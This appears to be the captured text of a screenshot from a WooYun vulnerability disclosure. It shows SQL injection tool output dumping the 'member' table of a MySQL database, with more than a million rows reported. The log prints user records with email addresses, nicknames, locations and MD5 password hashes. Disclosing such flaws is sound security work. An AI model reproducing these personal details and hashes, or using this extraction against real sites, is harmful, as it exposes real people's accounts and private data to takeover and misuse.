 ---
[09:21:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:21:21] [INFO] fetching columns for table 'member' in database 'yiihuu_db'
[09:21:21] [INFO] the SQL query used returns 25 entries
[09:21:21] [INFO] fetching entries for table 'member' in database 'yiihuu_db'
[09:21:21] [WARNING] reflective value(s) found and filtering out
[09:21:21] [INFO] the SQL query used returns 1271975
[09:21:22] [INFO] retrieved: "APP_360","19411200","0","淮北","0","2012/03/07/sm-teacher-1331118438-348854.jpg","0","93635","","0","6,12","zdj20111101.
..
[09:21:22] [INFO] retrieved: "","0","0","","0","","0","7","","0","","56785@asdf.com","0","会员类型会员类型","","d41d8cd98f00b204e980","0","0","0","1",
"0","...
[09:21:22] [INFO] retrieved: "APP_QPLUS","0","0","","0","","0","92221","","0","","sunanqingniao@qq.com","1","Ta＂苏子西、向右走","","475c9d99ab2e19de
9db5e6...
[09:21:22] [INFO] retrieved: "APP_WEBQQ","0","0","","0","","0","13713","","0","","ainiwj258@yeah.net","1","街头慢步","","08bfe62a1bece4c5f66
CH
7...
[09:21:22] [INFO] retrieved: "YIIHUU.COM","0","0","","0","","0","1662025","","0","","xieqx@goyor.com","1","bear121","","00a4dfda1470672118655d7f8c3...
[09:21:23] [INFO] retrieved: "","388252800","0","广州","14","2013/01/07/A_qplus-22270-1357525006.jpg","0","19","1,2","0","1,4","xieqx@eeyue.com","1",.
..
[09:21:23] [INFO] retrieved: "","19756800","0","西青","7","2011/06/22/sm-12-1308728742.jpg","0","12","2","0","1,2","xwx850510@163.com","1","xwx850510.
..
[09:21:23] [INFO] retrieved: "","333129600","0","榆次","12","default/5.jpg","0","13","","0","","wujiarong012@qq.com","1","虎哥","山西","d8eec26757cf5d
958...
[09:21:23] [INFO] retrieved: "","0","0","","0","","0","16","","0","","dsf@126.com","0","as可人","","e10adc3949ba59abbe56e057f20f883e","1307523725","0.
..
[09:21:23] [INFO] retrieved: "","0","0","","0","","0","42","2","0","4","wbh321@sohu.com","1","昵称","","b59c67bf196a4758191e42f76670ceba","1308205107.
..
www.wooyun.org